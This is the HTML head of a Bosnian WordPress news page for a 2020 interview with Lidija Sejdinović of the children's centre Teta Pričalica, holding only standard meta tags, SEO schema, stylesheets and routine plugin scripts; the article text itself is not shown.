

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/
body_size: 28168
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju." />
	<link rel="canonical" href="https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj - Dobar dan" />
	<meta property="og:description" content="Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju." />
	<meta property="og:url" content="https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2020-11-13T17:57:04+00:00" />
	<meta property="article:modified_time" content="2020-11-13T17:57:06+00:00" />
	<meta property="og:image" content="https://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobardan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dobardan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/#article","isPartOf":{"@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/"},"author":{"name":"dobardan","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9"},"headline":"Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj","datePublished":"2020-11-13T17:57:04+00:00","dateModified":"2020-11-13T17:57:06+00:00","mainEntityOfPage":{"@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/"},"wordCount":1975,"publisher":{"@id":"http://dobardan.ba/#organization"},"image":{"@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg","keywords":["edukacija","teta pričalica"],"articleSection":["Intervju"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/","url":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/","name":"Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj - Dobar dan","isPartOf":{"@id":"http://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/#primaryimage"},"image":{"@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg","datePublished":"2020-11-13T17:57:04+00:00","dateModified":"2020-11-13T17:57:06+00:00","description":"Teta Pričalica d.o.o. je edukativno-kreativni centar u Vogošći u kojem djeca školskog i predškolskog uzrasta otkrivaju i razvijaju svoje talente na prirodan i dopadljiv način, uče i igraju se u poticajnom okruženju.","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg","contentUrl":"http://dobardan.ba/wp-content/uploads/2020/11/Lidija-Sejdinovic2.jpg","width":750,"height":450,"caption":"Lidija Sejdinović-Teta Pričalica"},{"@type":"WebSite","@id":"http://dobardan.ba/#website","url":"http://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"http://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"http://dobardan.ba/#organization","name":"Dobar dan","url":"http://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"http://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"http://dobardan.ba/#/schema/person/e36ef54c3df525e82bfa8e07b085fdf9","name":"dobardan"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; Lidija Sejdinović-Teta Pričalica: Svakog dana nešto učini, nešto voli i nečemu se nadaj novosti o komentarima" href="http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/12280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=12280' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Flidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/lidija-sejdinovic-teta-pricalica-svakog-dana-nesto-ucini-nesto-voli-i-necemu-se-nadaj/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"e1fd0eb380","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
